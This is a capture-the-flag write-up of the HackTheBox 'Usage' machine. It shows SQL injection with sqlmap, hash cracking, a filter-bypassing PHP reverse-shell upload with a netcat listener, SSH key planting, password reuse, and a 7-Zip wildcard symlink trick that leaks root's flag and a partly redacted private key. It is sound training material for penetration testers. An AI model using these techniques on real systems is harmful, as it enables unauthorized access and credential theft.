HackTheBox: Usage
Usage is an easy HackTheBox machine where we discovered an SQL injection vulnerability on the web server, allowing us to extract the admin password hash. Cracking the hash enabled us to log in and exploit a file upload vulnerability to gain a reverse shell. We then escalated privileges by leveraging a vulnerable binary, ultimately gaining root access and retrieving the root flag.
Enumeration
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/Usage]
└─$ nmap -sC -sV 10.10.11.18 -T4 -oN usage
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-07-31 10:11 BST
Nmap scan report for 10.10.11.18
Host is up (0.071s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 a0:f8:fd:d3:04:b8:07:a0:63:dd:37:df:d7:ee:ca:78 (ECDSA)
|_ 256 bd:22:f5:28:77:27:fb:65:ba:f6:fd:2f:10:c7:82:8f (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://usage.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 37.03 seconds
Looking at the results, we have 2 ports.
- 22/SSH OpenSSH - open
- 80/HTTP Nginx - open
Web Server
Taking a look at the web server on port 80 we get redirected to http://usage.htb/ adding that to our /etc/hosts.
1
2
3
4
5
6
7
8
127.0.0.1 localhost
127.0.1.1 Voldemort
10.10.11.18 usage.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Taking a look at the web server at http://usage.htb we get a form to log in.
Clicking on admin, we get redirected to http://admin.usage.htb. Adding that to our /etc/hosts.
1
2
3
4
5
6
7
8
127.0.0.1 localhost
127.0.1.1 Voldemort
10.10.11.18 usage.htb admin.usage.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
Exploitation
SQL Injection
After looking for a while it seemed like the /forget-password is vulnerable to an SQLi. Catching the request using burpsuite and using it with sqlmap we were able to retrieve the admin password hash. John was the last step for us to get the plain-text password.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/Usage]
└─$ echo '$2y$10$ohq2kLpBH/ri.P5wR0P3UOm[REDACTED]' > hash
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/Usage]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 5 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
[REDACTED] (?)
1g 0:00:00:07 DONE (2024-07-31 12:29) 0.1265g/s 205.0p/s 205.0c/s 205.0C/s amber1..serena
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Using the password to connect to http://admin.usage.htb we were able to access the admin dashboard.
Reverse Shell

Going to the account settings we were able to upload a profile picture, taking advantage of that, we tried to upload a malicious reverse.php after setting up a listener using netcat, uploading it directly through the browser won’t work as there is some sort of filter that doesn’t allow any extension other than images one. We tried intercepting the request after uploading a PHP reverse shell with a .png extension and submiting it, once the request is captured we could modify the extension to .php and send the request and it worked! our payload is now uploaded and we got our reverse shell.
We tried to get a stable shell through SSH, we copied our SSH public key to the box and connected to through ssh using dash account.
1
2
3
4
5
6
7
8
9
10
11
12
13
──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/Usage]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.62] from (UNKNOWN) [10.10.11.18] 33132
Linux usage 5.15.0-101-generic #111-Ubuntu SMP Tue Mar 5 20:16:58 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
12:08:50 up 2:03, 0 users, load average: 3.45, 3.32, 3.40
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=1000(dash) gid=1000(dash) groups=1000(dash)
/bin/sh: 0: can't access tty; job control turned off
$ cd /home/dash
$ cd .ssh
$ echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDcOjphbiW1Rut/AIrfW6YxkGKHl6ww1fFjRnk9MiOvFMDoqkn5xFbwpNYjS9jJAXJZtkmVTPoPfpskRa0TiEFTkAXSsShNuhsTesNt8t1XWRg8zbwTf1vpOiPh84852QjdB9QBZsQU1BAq0LlaTf5f1wTiNwD1wxeHQdTa7PblCAUonGcDDGEeAwSU3TPsoyk8XbULgWcYg4wn4XbjPvaoywTDKLLoY3UGfTiF8TsSYkqD3MvtEIkDozFmNLr3RIp2ryF78bPjgLyY6h+2GoYKt/x4g4YXPV/WL09JeZnUEXk/MYPC9mANX8JIUZuf4AQH748XNXemTidhWss6mho3Eh037yK6eUI7v9JmEmfdq5zun5Jclfe6c03IVLNEVdMdE8E8FjtK4KPTUFcyz7uFXILs5a9aJqJssSIG6wpWOLKIl/xYZ+1QcvdGrJX+1y1/vWJGBw4gPRQxW/7EsAGEsyBK00qes/OxscKX4BqjWFeAcVOIvujROVunWWIdfd0= Str4ngerX@Voldemort' > authorized_keys
$
Connecting to the box.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/Usage]
└─$ ssh dash@usage.htb
The authenticity of host 'usage.htb (10.10.11.18)' can't be established.
ED25519 key fingerprint is SHA256:4YfMBkXQJGnXxsf0IOhuOJ1kZ5c1fOLmoOGI70R/mws.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'usage.htb' (ED25519) to the list of known hosts.
Welcome to Ubuntu 22.04.4 LTS (GNU/Linux 5.15.0-101-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Mon Apr 8 01:17:46 PM UTC 2024
System load: 1.9072265625
Usage of /: 64.8% of 6.53GB
Memory usage: 18%
Swap usage: 0%
Processes: 254
Users logged in: 0
IPv4 address for eth0: 10.10.11.18
IPv6 address for eth0: dead:beef::250:56ff:feb9:5616
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Mon Apr 8 12:35:43 2024 from 10.10.14.40
dash@usage:~$
And we were able to retrieve the user.txt file.
1
2
dash@usage:~$ ls
user.txt
User Pivoting
Checking for any other users on the box, we can see that there’s another user called xander.
1
2
dash@usage:~$ ls /home
dash xander

Looking for privilege escalation/pivoting vectors we came across some monit files in dash’s home directory so we can confirm that monit is indeed running by looking at open ports on the machine.
1
2
3
4
5
6
7
8
9
dash@usage:~$ ss -tlnp
State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
LISTEN 0 70 127.0.0.1:33060 0.0.0.0:*
LISTEN 0 1024 127.0.0.1:2812 0.0.0.0:* users:(("monit",pid=2713,fd=5))
LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
LISTEN 0 511 0.0.0.0:80 0.0.0.0:* users:(("nginx",pid=1299,fd=6),("nginx",pid=1298,fd=6))
LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*
LISTEN 0 151 127.0.0.1:3306 0.0.0.0:*
LISTEN 0 128 [::]:22 [::]:*
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
dash@usage:~$ ls -la
total 52
drwxr-x--- 6 dash dash 4096 Jul 31 14:54 .
drwxr-xr-x 4 root root 4096 Aug 16 2023 ..
lrwxrwxrwx 1 root root 9 Apr 2 20:22 .bash_history -> /dev/null
-rw-r--r-- 1 dash dash 3771 Jan 6 2022 .bashrc
drwx------ 3 dash dash 4096 Aug 7 2023 .cache
drwxrwxr-x 4 dash dash 4096 Aug 20 2023 .config
drwxrwxr-x 3 dash dash 4096 Aug 7 2023 .local
-rw-r--r-- 1 dash dash 32 Oct 26 2023 .monit.id
-rw-r--r-- 1 dash dash 5 Jul 31 14:54 .monit.pid
-rwx------ 1 dash dash 707 Oct 26 2023 .monitrc
-rw------- 1 dash dash 1192 Jul 31 14:54 .monit.state
-rw-r--r-- 1 dash dash 807 Jan 6 2022 .profile
drwx------ 2 dash dash 4096 Aug 24 2023 .ssh
-rw-r----- 1 root dash 33 Jul 31 14:27 user.txt
Looking through the files we found monit credentials.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
dash@usage:~$ cat .monitrc
#Monitoring Interval in Seconds
set daemon 60
#Enable Web Access
set httpd port 2812
use address 127.0.0.1
allow admin:[REDACTED]
#Apache
check process apache with pidfile "/var/run/apache2/apache2.pid"
if cpu > 80% for 2 cycles then alert
#System Monitoring
check system usage
if memory usage > 80% for 2 cycles then alert
if cpu usage (user) > 70% for 2 cycles then alert
if cpu usage (system) > 30% then alert
if cpu usage (wait) > 20% then alert
if loadavg (1min) > 6 for 2 cycles then alert
if loadavg (5min) > 4 for 2 cycles then alert
if swap usage > 5% then alert
check filesystem rootfs with path /
if space usage > 80% then alert
dash@usage:~$
I tried creating an SSH tunnel to forward the monit port on my local host, connected using the credentials found but I couldn’t find anything interesting in there other than some monitoring statistics.
Going back to the box, we tried connecting to the user xander using the password found, as a last resort, and it worked!
1
2
3
4
5
6
7
8
9
10
11
dash@usage:~$ su - xander
Password:
xander@usage:~$ ls -la
total 24
drwxr-x--- 4 xander xander 4096 Apr 2 20:25 .
drwxr-xr-x 4 root root 4096 Aug 16 2023 ..
lrwxrwxrwx 1 xander xander 9 Apr 2 20:25 .bash_history -> /dev/null
-rw-r--r-- 1 xander xander 3771 Jan 6 2022 .bashrc
drwx------ 3 xander xander 4096 Aug 20 2023 .config
-rw-r--r-- 1 xander xander 807 Jan 6 2022 .profile
drwx------ 2 xander xander 4096 Apr 8 13:17 .ssh
Privilege Escalation
Checking for xander’s permissions on the box we found a binary called usage_management.
1
2
3
4
5
6
xander@usage:~$ sudo -l
Matching Defaults entries for xander on usage:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User xander may run the following commands on usage:
(ALL : ALL) NOPASSWD: /usr/bin/usage_management

Executing it will give us 3 options:
- Backing up the project
- Backing up the MySQL data
- Reset the admin password
1
2
3
4
5
6
xander@usage:~$ sudo /usr/bin/usage_management
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3):
Copying the file to our local so we can reverse engineer it, we utilized Ghidra for that.
1
2
3
4
5
6
7
8
9
10
11
12
13
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/Usage]
└─$ scp xander@usage.htb:/usr/bin/usage_management .
xander@usage.htb's password:
usage_management 100% 16KB 84.2KB/s 00:00
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/Usage]
└─$ ghidra usage_management
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
┌──(Str4ngerX㉿Voldemort)-[~/Desktop/HackTheBox/Usage]
└─$ file usage_management
usage_management: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=fdb8c912d98c85eb5970211443440a15d910ce7f, for GNU/Linux 3.2.0, not stripped

Taking a look at the backupWebContent() function we can see a potential vector for privilege escalation since we can exploit a wildcard spare trick. Hacktricks has it covered in their Wildcards Spare Tricks guide.
Heading to /var/www/html where the backup is being executed, we created the @root.txt and the root.txt file that we linked to /root/root.txt, executing the binary will result in displaying the content of /root/root.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
xander@usage:/var/www/html$ touch @root.txt
xander@usage:/var/www/html$ touch root.txt
xander@usage:/var/www/html$ ln -s /root/root.txt root.txt
xander@usage:/var/www/html$ sudo /usr/bin/usage_management
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3): 1
7-Zip (a) [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs AMD EPYC 7513 32-Core Processor (A00F11),ASM,AES-NI)
Open archive: /var/backups/project.zip
--
Path = /var/backups/project.zip
Type = zip
Physical Size = 54863949
Scanning the drive:
WARNING: No more files
ceb32aa8a7aaf4[REDACTED]
2984 folders, 17984 files, 115950472 bytes (111 MiB)
Updating archive: /var/backups/project.zip
Items to compress: 20968
WARNING: No such file or directory
usage_blog/storage/logs/laravel.log
🔄 Alternative Way
Another way is to grab the /root/.ssh/id_rsa and ssh to root using the captured private key.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
xander@usage:/var/www/html$ touch @id_rsa
xander@usage:/var/www/html$ touch id_rsa
xander@usage:/var/www/html$ ln -s /root/.ssh/id_rsa id_rsa
xander@usage:/var/www/html$ sudo /usr/bin/usage_management
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3): 1
7-Zip (a) [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs AMD EPYC 7513 32-Core Processor (A00F11),ASM,AES-NI)
Open archive: /var/backups/project.zip
--
Path = /var/backups/project.zip
Type = zip
Physical Size = 54892110
Scanning the drive:
WARNING: No more files
-----BEGIN OPENSSH PRIVATE KEY-----
WARNING: No more files
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW
WARNING: No more files
[REDACTED]
WARNING: No more files
QgAAAAtzc2gtZWQyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3Q
WARNING: No more files
AAAEC63P+5DvKwuQtE4YOD4IEeqfSPszxqIL1Wx1IT31xsmrbSY6vosAdQzGif553PTtDs
WARNING: No more files
H2sfTWZeFDLGmqMhrqDdAAAACnJvb3RAdXNhZ2UBAgM=
WARNING: No more files
-----END OPENSSH PRIVATE KEY-----
2984 folders, 17982 files, 115608874 bytes (111 MiB)
Updating archive: /var/backups/project.zip
Items to compress: 20966
Files read from disk: 17982
Archive size: 54938549 bytes (53 MiB)
Scan WARNINGS for files and folders:
-----BEGIN OPENSSH PRIVATE KEY----- : No more files
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAAAMwAAAAtzc2gtZW : No more files
[REDACTED] : No more files
QgAAAAtzc2gtZWQyNTUxOQAAACC20mOr6LAHUMxon+edz07Q7B9rH01mXhQyxpqjIa6g3Q : No more files
AAAEC63P+5DvKwuQtE4YOD4IEeqfSPszxqIL1Wx1IT31xsmrbSY6vosAdQzGif553PTtDs : No more files
H2sfTWZeFDLGmqMhrqDdAAAACnJvb3RAdXNhZ2UBAgM= : No more files
-----END OPENSSH PRIVATE KEY----- : No more files
----------------
Scan WARNINGS: 7
xander@usage:/var/www/html$
And there we go, Usage has been PWNED 🚩